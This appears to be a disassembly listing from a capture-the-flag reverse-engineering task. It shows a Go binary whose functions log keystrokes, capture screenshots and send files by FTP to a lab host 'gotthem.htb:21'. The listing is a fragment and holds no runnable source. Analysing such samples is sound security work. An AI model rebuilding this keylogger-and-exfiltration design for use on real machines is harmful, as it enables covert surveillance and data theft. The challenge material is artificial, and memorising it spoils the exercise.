 Name
void main.sendFilesViaFTP();
dbg.crypto/x509.domainToReverseLabe
dbg.crypto/x509.matchDomainConstra
dbg.main.captureScreenshots
dbg.main.captureScreenshots.Printf.fun
dbg.main.captureScreenshots.Printf.fun
dbg.main.logKey
dbg.main.logKeystrokes
dbg.main.main
dbg.main.main.deferwrap1
dbg.main.sendFilesViaFTP
dbg.main.sendFilesViaFTP.Printf.func1
dbg.main.sendFilesViaFTP.Printf.func2
dbg.main.sendFilesViaFTP.Printf.func3
dbg.main.sendFilesViaFTP.Printf.func4
dbg.main.sendFilesViaFTP.Printf.func5
dbg.main.sendFilesViaFTP.Printf.func6
dbg.main.sendFilesViaFTP.Printf.func7
dbg.main.sendFilesViaFTP.deferwrap1
dbg.main.sendFilesViaFTP.deferwrap2
dbg.main.sendFilesViaFTP.deferwrap3
dbg.net.isDomainName
dbg.runtime.main
dbg.runtime.main.func1
dbg.runtime.main.func2
; var int64_t var_80h @ stack - 0x80
; var int64_t var_78h @ stack - 0x78
; var runtime._defer *d @ stack - 0x70
; var int64_t var_68h @ stack - 0x68
; var int64_t var_60h @ stack - 0x60
; var int64_t var_58h @ stack - 0x58
; var int64_t var_50h @ stack - 0x50
; var int64_t var_48h @ stack - 0x48
; var int64_t var_40h @ stack - 0x40
; var int64_t var_38h @ stack - 0x38
; var int64_t var_30h @ stack - 0x30
; var int64_t var_28h @ stack - 0x28
; var int64_t var_20h @ stack - 0x20
; var int64_t var_18h @ stack - 0x18
; var int64_t var_10h @ stack - 0x10
; var int64_t arg_38h @ stack + 0x38
; var int64_t arg_40h @ stack + 0x40
; var int64_t arg_c0h @ stack + 0xc0
; var int64_t arg_108h @ stack + 0x108
; var int64_t arg_118h @ stack + 0x118
; var int64_t arg_138h @ stack + 0x138
; var github.com/jlaffaye/ftp.ServerConn *c @ stack - 0xd8
; var os.File *keylogFile @ stack - 0xf0
; var error err @ COMPOSITE
; var struct []io/fs.DirEntry files @ COMPOSITE
0x005f3a40 lea r12, [var_120h + 0x10] ; main.go:114
0x005f3a48 cmp r12, qword [r14 + 0x10]
0x005f3a4c jbe 0x5f423c
[0x005f3a52]
0x005f3a52 push rbp
0x005f3a53 mov rbp, rsp
0x005f3a56 sub rsp, 0x188 ; main.go:114
0x005f3a5d lea rax, [str.gotthem.htb:21] ; main.go:115 ; 0x651c4f
0x005f3a64 mov ebx, 0xe ; 14
0x005f3a69 xor ecx, ecx ; int64_t arg1
0x005f3a6b xor edi, edi
0x005f3a6d mov rsi, rdi
0x005f3a70 call dbg.github.com_jlaffaye_ftp.Dial ; dbg.github.com/jlaffaye/ftp.Dial ; gi...
0x005f3a75 test rbx, rbx ; main.go:116
0x005f3a78 je 0x5f3b33
[0x005f423c]
0x005f423c nop dword [rax] ; main.go:114
0x005f4240 call dbg.runtime.morestack_noctxt ; dbg.runtime.morestack_noctxt ; runtime.mo...
0x005f4245 jmp dbg.main.sendFilesViaFTP